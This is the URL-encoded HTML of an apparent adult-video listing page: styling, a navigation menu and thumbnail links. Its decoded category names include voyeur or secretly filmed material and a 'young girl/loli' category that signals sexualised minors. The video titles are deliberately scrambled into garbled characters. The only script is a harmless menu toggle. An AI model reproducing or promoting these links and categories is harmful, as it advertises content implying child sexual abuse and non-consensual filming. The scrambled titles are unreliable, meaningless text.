D#0A#0A++++nav+#7B#0A++++++++width#3A+100#25#3B#0A++++++++background-color#3A+#23000#3B#0A++++++++display#3A+flex#3B#0A++++++++flex-wrap#3A+wrap#3B#0A++++++++justify-content#3A+center#3B#0A++++++++padding#3A+10px#3B#0A++++#7D#0A#0A++++nav#3Ea+#7B#0A++++++++width#3A+25#25#3B#0A++++++++height#3A+50px#3B#0A++++++++text-align#3A+center#3B#0A++++++++line-height#3A+50px#3B#0A++++++++background-color#3A+#23202020#3B#0A++++++++border-bottom#3A+1px+solid+#23000#3B#0A++++++++border-right#3A+1px+solid+#23000#3B#0A++++++++font-size#3A+16px#3B#0A++++#7D#0A#0A++++#40media+#28min-width#3A1200px#29+#7B#0A++++++++header-container+#7B#0A++++++++++++height#3A+70px#0A++++++++#7D#0A#0A++++++++header-content+#7B#0A++++++++++++width#3A+1200px#0A++++++++#7D#0A#0A++++++++logo+#7B#0A++++++++++++height#3A+70px#0A++++++++#7D#0A#0A++++++++logo#3Ea+#7B#0A++++++++++++width#3A+200px#0A++++++++#7D#0A#0A++++++++daohang+#7B#0A++++++++++++margin#3A0+10px+0+5#25#3B#0A++++++++#7D#0A#0A++++++++hide+#7B#0A++++++++++++display#3A+flex#3B#0A++++++++#7D#0A++++#7D#0A#0A++++#40media+#28max-width#3A1200px#29+#7B#0A++++++++header-container+#7B#0A++++++++++++height#3A+60px#0A++++++++#7D#0A#0A++++++++header-content+#7B#0A++++++++++++width#3A+100#25#0A++++++++#7D#0A#0A++++++++logo+#7B#0A++++++++++++height#3A+60px#0A++++++++#7D#0A#0A++++++++logo#3Ea+#7B#0A++++++++++++width#3A+120px#0A++++++++#7D#0A#0A++++++++daohang+#7B#0A++++++++++++margin#3A0+10px+0+1#25#3B#0A++++++++#7D#0A#0A++++++++hide+#7B#0A++++++++++++display#3A+none#3B#0A++++++++#7D#0A++++#7D#0A#3C#2Fstyle#3E#0A#0A#3Cdiv+class#3D#22header-container#22#3E#0A++++#3Cdiv+class#3D#22header-content#22#3E#0A++++++++#3Cdiv+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bdisplay#3Aflex#3Bflex-direction#3Arow#3B#22#3E#0A++++++++++++#3Cdiv+class#3D#22logo#22#3E#0A++++++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Findex#2Findexhtml#22+style#3D#22background-image#3A+url#28#2F51x#2Ftemplate#2Fdefault#2Fimages#2Flogopng#29#3B#22#3E#3C#2Fa#3E#0A++++++++++++#3C#2Fdiv#3E#0A++++++++++++#3Cdiv+class#3D#22daohang#22#3E#0A++++++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Findex#2Findexhtml#22#3E#E9#A6#96#E9#A1#B5#3C#2Fa#3E#0A++++++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F1html#22#3E#E5#9B#BD#E4#BA#A7#E6#97#A0#E7#A0#81#3C#2Fa#3E#0A++++++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F2html#22#3E#E6#AC#A7#E7#BE#8E#E6#BF#80#E6#83#85#3C#2Fa#3E#0A++++++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F3html#22+class#3D#22hide#22#3E#E7#BD#91#E7#BA#A2#E4#B8#BB#E6#92#AD#3C#2Fa#3E#0A++++++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F4html#22+class#3D#22hide#22#3E#E8#87#AA#E6#8B#8D#E5#81#B7#E6#8B#8D#3C#2Fa#3E#0A++++++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F5html#22+class#3D#22hide#22#3E#E5#B0#91#E5#A5#B3#E8#90#9D#E8#8E#89#3C#2Fa#3E#0A++++++++++++++++#3Ca+id#3D#22dynamicLink#22#3E#E6#9B#B4#E5#A4#9A#3Cspan+class#3D#22icon+iconfont#22+style#3D#22margin-left#3A+5px#3B#22#3E#26#23xe6f0#3B#3C#2Fspan#3E#3C#2Fa#3E#0A++++++++++++#3C#2Fdiv#3E#0A++++++++#3C#2Fdiv#3E#0A++++++++#3Cnav+id#3D#22mainNav#22+style#3D#22display#3A+none#3B#22#3E#0A++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Findex#2Findexhtml#22#3E#3Ctext#3E#E9#A6#96#E9#A1#B5#3C#2Ftext#3E#3C#2Fa#3E#0A++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F1html#22#3E#3Ctext#3E#E8#B6#AD#E8#95#97#E9#B2#90#EA#BA#B1#3C#2Ftext#3E#3C#2Fa#3E#0A++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F2html#22#3E#3Ctext#3E#EA#87#97#EB#98#BE#EA#99#B0#E9#9D#B5#3C#2Ftext#3E#3C#2Fa#3E#0A++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F3html#22#3E#3Ctext#3E#EB#98#81#E7#BA#A2#E4#B8#BB#E9#AD#9D#3C#2Ftext#3E#3C#2Fa#3E#0A++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F4html#22#3E#3Ctext#3E#EB#A2#9A#E9#A5#BD#E8#9C#A7#E9#A5#BD#3C#2Ftext#3E#3C#2Fa#3E#0A++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F5html#22#3E#3Ctext#3E#E9#8B#81#E9#80#A3#EB#AB#8D#E8#8E#89#3C#2Ftext#3E#3C#2Fa#3E#0A++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F6html#22#3E#3Ctext#3E#E8#A3#A6#E6#9C#8D#EC#8A#A1#E6#83#91#3C#2Ftext#3E#3C#2Fa#3E#0A++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F7html#22#3E#3Ctext#3E#E5#90#8C#E9#9B#97#E8#95#AA#E9#81#86#3C#2Ftext#3E#3C#2Fa#3E#0A++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F8html#22#3E#3Ctext#3E#E8#93#9D#E9#B0#B7#E9#88#87#E9#94#85#3C#2Ftext#3E#3C#2Fa#3E#0A++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F9html#22#3E#3Ctext#3E#E9#97#AA#E9#80#A8#E8#94#A1#E8#97#96#3C#2Ftext#3E#3C#2Fa#3E#0A++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F10html#22#3E#3Ctext#3E#E8#92#B9#EB#95#97#E8#97#96#EA#AA#B6#3C#2Ftext#3E#3C#2Fa#3E#0A++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F11html#22#3E#3Ctext#3E#E8#A8#91#E9#80#9A#E8#A5#98#E6#BC#AB#3C#2Ftext#3E#3C#2Fa#3E#0A++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F12html#22#3E#3Ctext#3E#E8#A7#A3#EC#8A#A4#E8#AA#96#EB#8C#AB#3C#2Ftext#3E#3C#2Fa#3E#0A++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F13html#22#3E#3Ctext#3E#E3#9C#83#E3#9B#BD#E9#87#8D#E8#AA#93#E5#91#B3#3C#2Ftext#3E#3C#2Fa#3E#0A++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F14html#22#3E#3Ctext#3E#E3#9B#B1#E3#9B#B9#E6#8D#A2#EB#9F#A8#3C#2Ftext#3E#3C#2Fa#3E#0A++++++++++++#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F15html#22#3E#3Ctext#3E#E5#8F#98#E9#9A#B1#E8#AA#96#EB#8C#AB#3C#2Ftext#3E#3C#2Fa#3E#0A++++++++#3C#2Fnav#3E#0A++++#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#3Cscript#3E#0A++++documentgetElementById#28#27dynamicLink#27#29addEventListener#28#27click#27#2C+function+#28e#29+#7B#0A++++++++epreventDefault#28#29#3B#0A++++++++documentgetElementById#28#27mainNav#27#29styledisplay+#3D+documentgetElementById#28#27mainNav#27#29styledisplay+#3D#3D#3D+#27none#27+#3F+#27flex#27+#3A+#27none#27#3B#0A++++#7D#29#3B#0A#3C#2Fscript#3E#0A#09#3C#2Fheader#3E#0A#09#3Cmain+class#3D#22main#22#3E#0A#09#09#09#09#3Csection+class#3D#22section#22#3E#0A#09#09#09#3Cdiv+class#3D#22section-header#22#3E#0A#09#09#09#09#3Ch2+class#3D#22section-title#22#3E#3Ctext#3E#E8#B6#AD#E8#95#97#E9#B2#90#EA#BA#B1#3C#2Ftext#3E#3C#2Fh2#3E#0A#09#09#09#09#3Ca+class#3D#22more-link#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F1html#22#3E#E6#9B#B4#E5#A4#9A#3Cspan+class#3D#22more-icon#22#3E#3C#2Fspan#3E#3C#2Fa#3E#0A#09#09#09#3C#2Fdiv#3E#0A#09#09#09#3Cul+class#3D#22video-list#22#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F1359#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251006#2FnCUk2FnS#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F1359#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#BA#E3#9C#86#E3#9B#B9#E3#9B#B4#E3#9C#83#E3#9B#BD#E6#88#B7#E8#BF#86#E8#B0#83#E6#95#99#E9#9B#97#E6#84#9F#E9#8A#BF#E9#87#8E#E7#8C#AB#EB#9D#8B#E5#A1#9E#E7#8B#90#E7#8B#B8#E5#B0#BE#E5#B7#B4#E6#88#B7#E8#BF#86#EC#B7#A2#E5#87#BA#E9#A3#BB#EA#92#9B#E6#A5#BC#E9#A1#B6#E5#90#8A#E7#B8#9B#E5#BC#B7#E8#A3#A6#ED#86#88#EA#98#9E#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101567#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FWgLR8ioe#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101567#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#ED#95#AB#E8#B1#86#E9#9D#B5#EA#87#A2#E5#92#A8#E8#AF#A2#E9#92#B8#EB#B7#8C#E8#8B#8F#E6#85#95#E9#9D#9E#E9#9D#9E#EF#BC#9A#E9#9B#97#E6#84#9F#E8#AF#8A#E7#96#97#E5#AE#A4#EA#99#B0#E9#9D#B5#E6#8C#87#E5#AF#BC#EF#BC#8C#E6#92#A9#E6#8B#A8#E8#98#90#E6#AF#8F#E8#92#B0#E5#AF#B8#EA#87#A2#E6#9C#9B#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101721#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2Fc276714154dd920c125a15f6f7ff7a48jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101721#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#88#96#EA#AF#8F#E9#81#A9#EB#AB#8D#E8#8E#89#E9#8A#BF#E9#82#80#E9#82#80#E3#9B#A1#E3#9B#A9#E5#B2#81#E6#94#BE#E9#88#96#E5#9B#9E#E5#BD#92#E7#BA#A6#E8#B7#91#E8#A9#BB#E9#B2#90#E9#80#87#E8#B0#9A#E8#B0#9A#E8#BF#86#E9#8A#B4_#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101600#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FXdju3dhY#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101600#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E5#BF#83#EA#AA#B6#E5#8C#BB#EA#AF#8F#E8#B4#B4#EC#95#9B#E6#B2#BB#E7#96#97#EF#BC#9A#E9#80#A3#E7#97#85#E8#95#AA#ED#86#88#EA#98#9E#E4#B8#8D#E6#96#AD#E7#9A#84#E4#BA#B2#E9#89#B6#E7#96#97#E6#B3#95#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101582#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FZTdCVnIG#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101582#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#BB#E3#9B#B4-#E3#9B#A0#E3#9B#A1#E3#9B#A3+#E9#80#A3#E9#88#80#E6#AC#A0#E5#80#BA#EB#9C#B9#E5#81#BF+-+#ED#95#AB#E8#B1#86#EA#99#B0#E9#9D#B5#EC#8A#A1#E6#83#91#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F1360#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251006#2F3nkyXB8o#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F1360#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#BA#E3#9C#86#E3#9B#B9#E3#9B#B4#E3#9C#83#E3#9B#BD#E6#9E#81#E8#AD#B1#E9#80#A3#E7#A5#9E#ED#85#8A#EB#84#A4#EA#8B#A4#EC#90#B5#E5#A4#9A#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101613#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FizCMRqCd#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101613#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#A1#E3#9B#A8#E5#B2#81#EA#92#B5#E7#BA#AF#E9#88#96#E9#81#A9#E9#B1#A0#E5#A7#BF#E5#8A#BF#E7#8B#82#E9#87#8E#EA#A2#B6#E9#AD#BD#EF#BC#8C#EA#99#B0#E9#9D#B5#EC#8A#A1#E6#83#91#E9#B2#90#E9#99#90#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101607#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2Fxp334Ob2#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101607#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EB#A4#A3#E9#81#87#E9#8A#BF#E8#9C#A7#E4#BB#A3#E6#9B#BF#EA#AF#A7#E8#A9#BB#EF#BC#8C#E8#92#99#EA#B7#AC#E6#8D#86#E7#BB#91#EA#A2#B6#E9#AD#BD#E9#80#A3#E8#A9#BB#EA#A3#AD#E7#BF#BB#E8#BF#99#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101597#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FIdgII3FL#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101597#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EB#98#BE#E9#80#A3#E6#B2#BB#E7#99#82#E5#B8#AB#E7#9A#84#EA#99#B0#E9#9D#B5#E8#AF#8A#E7#96#97#E5#AE#A4#EF#BC#81#EC#95#9B#E5#BF#83#E8#A9#BC#E4#BF#AE#E7#96#97#E7#A8#8B#E5#BC#80#E5#90#AF#E6#84#9F#E5#AE#98#E8#A7#89#E9#86#92+#E6#AF#8F#E8#92#B0#E5#AF#B8#E8#82#8C#E8#82#A4#E9#83#BD#E4#B8#8D#E6#94#BE#E8#BF#87#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101491#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251113#2FLyeuAJCy#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101491#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EB#BD#9B#EA#92#B5#E7#BA#AF#E9#80#A3#E8#A9#BB#E6#8A#A5#E5#A4#8D#E7#9A#84#E4#B8#8B#E5#9C#BA#EF#BC#81#E9#81#AD#E5#86#B7#E6#88#98#E8#AA#BE#E7#AB#9F#E7#94#A8#ED#85#81#E4#B9#98#E4#BD#8D#E9#80#86#E8#A2#AD+#EA#92#9B#E8#AF#AD#E6#8C#91#E9#80#97+#E7#9C#9F#E7#A9#BA#E8#92#BA#E9#98#B5+#EA#99#B0#E6#80#92#E8#AA#BE#E7#96#AF#E7#8B#82#E6#A6#A8#EB#8D#AE#E5#AE#9E#E5#BD#95#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F1370#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251006#2FOJTNtfCm#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F1370#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#BA#E3#9C#86#E3#9B#B9#E3#9B#B4#E3#9C#83#E3#9C#83#E3#9C#83#EB#95#97#E7#94#9C#EB#98#BE#E9#80#A3#E7#A5#9E#E5#A9#95#E5#92#AA#EA#B4#AD#EB#B3#BE#EB#B7#8C#EB#84#A4#E9#97#AA#E5#8A#BF#E9#AA#82#E8#A0#95#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101596#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2Fr5CvTcpg#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101596#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#BB#E3#9B#B4#E3#9B#A0#E3#9B#A0#E3#9B#A9+#EA#87#A2#E6#B1#82#E4#B8#8D#E6#BB#A1#E8#95#AA#E9#81#AB#E3#81#AE#EA#92#A1#E8#BF#8C#E9#89#B6#E7#BA#A6#EF#BC#9A#ED#80#95#EA#93#A4#EB#9C#B9#E8#98#83#E4#B8#8E#E6#8C#89#E9#AC#99#E6#8A#80#E9#92#B8#E3#81#AE#EB#80#B1#E5#BF#8C#E8#95#94#E8#9E#8D#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101593#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2Fa8niV2gb#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101593#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#BB#E3#9B#B4#E3#9B#A0#E3#9B#A0#E3#9B#A0#E3#9B#A5+#E8#8B#97#E6#9D#A1#E4#BF#9D#E5#A7#86#E6#83#A8#E9#81#AD#E9#97#AA#E9#B5#A4+#E9#B2#90#E5#8A#A9#E6#8C#A3#E6#89#8E#E6#9B#B4#E5#88#BA#EA#99#B0#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101616#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FcOmCbkyy#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101616#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E9#A6#96#E7#A7#80#EF#BC#81#E7#BB#9D#EB#98#BE#E7#B4#A0#E8#95#AA#E8#BF#99#E7#84#B6#E9#92#98#E8#94#A3#E9#81#AD#E6#8D#86#E7#BB#91#EF#BC#8C#EA#AF#A5#E8#A5#98#E9#BE#82#E9#97#AA#E8#A3#A6#ED#86#88#EA#98#9E#E7#8B#82#E8#B1#A7#EA#98#9E#E8#AB#A9#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101494#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251113#2FdeJ4h8hj#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101494#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E8#95#AA#E9#81#AB#E5#94#AE#E6#A5#BC#E9#8A#BF#E9#82#80#E8#B4#B4#EC#95#9B#E6#8C#87#E5#AF#BC#E9#AA#8C#E6#88#BF#E6#9C#8D#E5#8A#A1+#EB#B7#8C#E6#A1#83#EB#A1#B0#E8#B9#AD#E9#BE#82#E6#8C#91#E9#80#97+#E8#95#94#E5#B1#8B#E4#BB#AA#E5#BC#8F#E5#8F#98#EB#9C#B9#E9#BE#82#E9#AA#82#E8#A0#95#E5#BA#86#E5#85#B8#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101731#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2Fb2733d46fd09b7771d54f786ffe06f6bjpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D